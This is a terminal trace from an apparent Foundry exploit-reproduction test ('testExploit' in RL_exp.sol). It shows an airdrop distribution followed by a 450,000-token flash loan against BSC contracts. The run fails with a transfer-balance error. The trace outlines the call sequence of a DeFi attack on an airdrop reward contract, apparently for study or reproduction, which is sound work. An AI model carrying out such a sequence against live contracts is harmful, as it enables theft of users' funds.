 终端
← 0x0000000000000000000000000000000000000000000000305c03dcfeb26902563
[439] 0xD9578d4009D9CC284B32D19fE58FfE5113c04A5e::totalSupply() [staticcall]
← 0x0000000000000000000000000000000000000000000000305c03dcfeb26902563
← ()
[5704] 0x335ddcE3f07b0bdaFc03F56c1b30D3b269366666::distributeAirdrop(AirDropRewardContract: [0x57Ac397e5bbfFc1C76b602A4a7eCE67C75F77FaB])
[439] 0xD9578d4009D9CC284B32D19fE58FfE5113c04A5e::totalSupply() [staticcall]
← 0x0000000000000000000000000000000000000000000000305c03dcfeb26902563
[439] 0xD9578d4009D9CC284B32D19fE58FfE5113c04A5e::totalSupply() [staticcall]
← 0x0000000000000000000000000000000000000000000000305c03dcfeb26902563
← ()
emit Transfer(param0: AirDropRewardContract: [0x57Ac397e5bbfFc1C76b602A4a7eCE67C75F77FaB], param1: 0x0000000000000000000000000000000000000000, param2: 0)
emit Transfer(param0: AirDropRewardContract: [0x57Ac397e5bbfFc1C76b602A4a7eCE67C75F77FaB], param1: AirDropRewardContract: [0x57Ac397e5bbfFc1C76b602A4a7eCE67C75F77FaB], param2: 0)
← 0x0000000000000000000000000000000000000000000000000000000000000001
← 786 bytes of code
[0] console::log(~~~~~~~~~~~~~~~~~~~~~~~~~) [staticcall]
← ()
[15076] 0xD7B7218D778338Ea05f5Ecce82f86D365E25dBCE::flashLoan(0, 450000000000000000000000, ContractTest: [0xb4c79daB8f259C7Aee6E5b2Aa729821864227e84], 0x00)
[12366] 0x7f60701206F85354147806a846CE59Bb7467ac53::flashLoan(0, 450000000000000000000000, ContractTest: [0xb4c79daB8f259C7Aee6E5b2Aa729821864227e84], 0x00) [delegatecall]
[3160] 0x55d398326f99059fF775485246999027B3197955::transfer(ContractTest: [0xb4c79daB8f259C7Aee6E5b2Aa729821864227e84], 450000000000000000000000)
← "BEP20: transfer amount exceeds balance"
← "SafeERC20: low-level call failed"
← "SafeERC20: low-level call failed"
← "SafeERC20: low-level call failed"
Test result: FAILED. 0 passed; 1 failed; finished in 28.02s
Failing tests:
Encountered 1 failing test in src/test/RL_exp.sol:ContractTest
[FAIL. Reason: SafeERC20: low-level call failed] testExploit() (gas: 3703632)